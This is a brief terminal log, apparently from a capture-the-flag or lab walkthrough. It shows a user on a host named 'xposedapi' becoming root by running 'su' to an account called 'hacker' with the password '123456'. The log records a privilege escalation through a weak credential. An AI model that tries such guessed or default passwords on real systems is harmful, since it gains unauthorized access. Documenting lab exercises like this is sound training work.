 clumsyadmin@xposedapi:/home/clumsyadmin/webapp$ whoami
whoami
clumsyadmin
clumsyadmin@xposedapi:/home/clumsyadmin/webapp$ su haker
su haker
su: user haker does not exist
clumsyadmin@xposedapi:/home/clumsyadmin/webapp$ su hacker
su hacker
Password: 123456
root@xposedapi:/home/clumsyadmin/webapp# whoami
whoami
root
root@xposedapi:/home/clumsyadmin/webapp#